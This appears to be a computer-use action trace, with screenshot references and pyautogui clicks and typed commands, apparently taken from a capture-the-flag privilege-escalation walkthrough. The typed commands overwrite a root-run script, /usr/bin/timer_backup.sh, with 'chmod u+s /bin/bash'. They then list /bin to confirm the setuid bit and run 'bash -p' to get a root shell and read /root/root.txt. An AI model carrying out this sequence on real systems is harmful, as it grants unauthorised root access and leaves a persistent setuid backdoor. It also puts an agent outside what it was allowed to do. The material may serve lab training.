
pyautogui.moveTo(369, 584)

pyautogui.doubleClick(296, 319)

# Overwrite /usr/bin/timer_backup.sh with 'chmod u+s /bin/bash' and verify /bin/bash is setuid
pyautogui.write('cat /usr/bin/timer_backup.sh')

pyautogui.write("echo '#!/bin/bash\\nchmod u+s /bin/bash' > /usr/bin/timer_backup.sh")

pyautogui.moveTo(680, 591)

pyautogui.write('ls -lah /bin/')

# Get a root shell with bash -p and read /root/root.txt
pyautogui.write('bash -p')
pyautogui.write('ls -la')
